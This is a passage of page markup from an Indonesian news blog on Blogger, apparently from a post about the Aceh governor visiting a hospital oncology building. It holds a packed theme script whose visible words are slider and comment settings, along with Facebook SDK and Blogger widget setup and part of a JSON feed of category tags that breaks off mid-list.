x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x35\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x65\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x65\x7c\x78\x37\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x35\x7c\x78\x33\x35\x7c\x31\x33\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x61\x7c\x32\x34\x30\x7c\x31\x31\x30\x7c\x32\x33\x34\x7c\x78\x34\x44\x7c\x32\x30\x30\x7c\x78\x34\x45\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x35\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x38\x36\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x32\x33\x7c\x31\x38\x39\x7c\x32\x32\x35\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x38\x31\x7c\x31\x33\x37\x7c\x32\x36\x35\x7c\x32\x32\x37\x7c\x31\x37\x36\x7c\x75\x73\x65\x43\x53\x53\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x53\x70\x65\x65\x64\x7c\x31\x37\x33\x7c\x32\x32\x38\x7c\x31\x37\x37\x7c\x31\x37\x38\x7c\x32\x32\x36\x7c\x31\x37\x35\x7c\x32\x39\x30\x7c\x32\x39\x33\x7c\x33\x31\x36\x7c\x32\x31\x31\x7c\x32\x39\x35\x7c\x32\x36\x39\x7c\x32\x36\x37\x7c\x33\x30\x38\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x35\x7c\x33\x30\x35\x7c\x6e\x65\x78\x74\x54\x65\x78\x74\x7c\x32\x39\x34\x7c\x33\x30\x30\x30\x7c\x33\x31\x34\x7c\x32\x35\x38\x7c\x62\x5f\x72\x63\x7c\x33\x31\x31\x7c\x33\x31\x38\x7c\x33\x31\x37\x7c\x33\x31\x39\x7c\x33\x32\x32\x7c\x33\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x33\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f\x73\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x33\x31\x32\x7c\x70\x61\x75\x73\x65\x4f\x6e\x48\x6f\x76\x65\x72\x7c\x32\x31\x32\x7c\x33\x33\x35\x7c\x31\x35\x35\x7c\x32\x35\x36\x7c\x32\x34\x36\x7c\x31\x34\x38\x7c\x31\x34\x39\x7c\x32\x35\x32\x7c\x31\x35\x33\x7c\x31\x37\x31\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x6e\x61\x76\x50\x72\x65\x76\x4d\x73\x67\x7c\x73\x6c\x69\x64\x65\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x32\x35\x35\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x34\x30\x7c\x32\x35\x37\x7c\x32\x33\x35\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x33\x7c\x6e\x61\x76\x4e\x65\x78\x74\x4d\x73\x67\x7c\x32\x35\x33\x7c\x32\x31\x30\x7c\x70\x61\x75\x73\x65\x4f\x6e\x41\x63\x74\x69\x6f\x6e\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x32\x39\x32\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x32\x31\x35\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x34\x7c\x32\x30\x33\x7c\x31\x35\x32\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x63\x6f\x6e\x74\x72\x6f\x6c\x4e\x61\x76\x7c\x32\x39\x36\x7c\x32\x30\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x39\x31\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x37\x32\x7c\x31\x35\x30\x7c\x31\x36\x31\x7c\x33\x33\x36\x7c\x32\x31\x36\x7c\x32\x38\x30\x7c\x32\x34\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x66\x7c\x32\x37\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x38\x7c\x32\x34\x38\x7c\x32\x36\x36\x7c\x32\x37\x35\x7c\x31\x31\x35\x7c\x31\x38\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x37\x7c\x31\x34\x35\x7c\x32\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x64\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x31\x30\x32\x7c\x32\x34\x34\x7c\x31\x31\x34\x7c\x32\x32\x30\x7c\x31\x35\x37\x7c\x34\x35\x30\x30\x7c\x32\x38\x37\x7c\x70\x72\x65\x76\x54\x65\x78\x74\x7c\x69\x6e\x7c\x31\x33\x34\x7c\x5f\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x36\x7c\x33\x33\x34\x7c\x31\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x34\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x35\x7c\x32\x39\x38\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x34\x34\x7c\x32\x33\x30\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x65\x7c\x33\x31\x35\x7c\x70\x6f\x73\x74\x6e\x61\x76\x50\x72\x65\x76\x54\x65\x78\x74\x7c\x78\x34\x36\x7c\x33\x30\x30\x7c\x31\x35\x31\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x62\x7c\x32\x32\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x63\x7c\x74\x72\x75\x65\x7c\x31\x34\x32\x7c\x32\x34\x37\x7c\x32\x34\x33\x7c\x78\x32\x35\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x32\x30\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x33\x30\x7c\x32\x37\x37\x7c\x33\x33\x31\x7c\x32\x38\x36\x7c\x32\x37\x36\x7c\x32\x37\x34\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x31\x31\x31\x7c\x32\x37\x33\x7c\x32\x38\x35\x7c\x32\x37\x39\x7c\x33\x33\x33\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x54\x65\x78\x74\x7c\x33\x33\x38\x7c\x32\x38\x31\x7c\x33\x33\x37\x7c\x31\x31\x38\x7c\x32\x37\x38\x7c\x31\x32\x34\x7c\x31\x30\x31\x7c\x63\x6d\x6d\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x54\x65\x78\x74\x7c\x32\x36\x32\x7c\x32\x36\x30\x7c\x7c\x31\x32\x35\x7c\x32\x36\x34\x7c\x31\x32\x33\x7c\x31\x34\x33\x7c\x31\x32\x36\x7c\x32\x35\x39\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x32\x7c\x31\x31\x39\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x36\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zPkoRQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-caret-left"></i>';
var downPageWord='<i class="fa fa-caret-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-caret-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6esMXfgc795rj8d7Yc2QiYsOJLSg:1769653625412';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2824158556998459118','//www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html','2824158556998459118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2824158556998459118', 'title': 'meunan', 'url': 'https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html', 'canonicalUrl': 'https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html', 'homepageUrl': 'https://www.meunannews.id/', 'searchUrl': 'https://www.meunannews.id/search', 'canonicalHomepageUrl': 'https://www.meunannews.id/', 'blogspotFaviconUrl': 'https://www.meunannews.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197850065-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meunan - RSS\x22 href\x3d\x22https://www.meunannews.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2824158556998459118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meunan - Atom\x22 href\x3d\x22https://www.meunannews.id/feeds/3072185191805912126/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3072185191805912126', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png', 'pageName': 'Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA', 'pageTitle': 'meunan: Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA', 'description': '            Meunan News, id. Banda Aceh - Gubernur Aceh, Nova Iriansyah, bersama istri, Dyah Erti Idawati, meninjau perkembangan pembangunan...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s1600/1609247333081369-0.png', 'url': 'https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3072185191805912126}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'ibpanel', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'ibpanel', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'ibpanel', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'ibpanel', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML204', 'ibpanel', document.getElementById('HTML204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML205', 'ibpanel', document.getElementById('HTML205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML206', 'ibpanel', document.getElementById('HTML206'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML138', 'ticker', document.getElementById('HTML138'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'featured-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML729', 'main-tab1', document.getElementById('HTML729'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML65', 'main-tab2', document.getElementById('HTML65'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-tab3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML189', 'featured-sec32', document.getElementById('HTML189'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML168', 'featured-sec36', document.getElementById('HTML168'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'featured-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Postwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Postwidegt3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tab2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList213', 'menu3', document.getElementById('LinkList213'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Aceh?alt=json-in-script&max-results=4&callback=jQuery112407047748288510403_1769653624183&_=1769653624184
body_size: 11688
content:
// API callback
jQuery112407047748288510403_1769653624183({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur 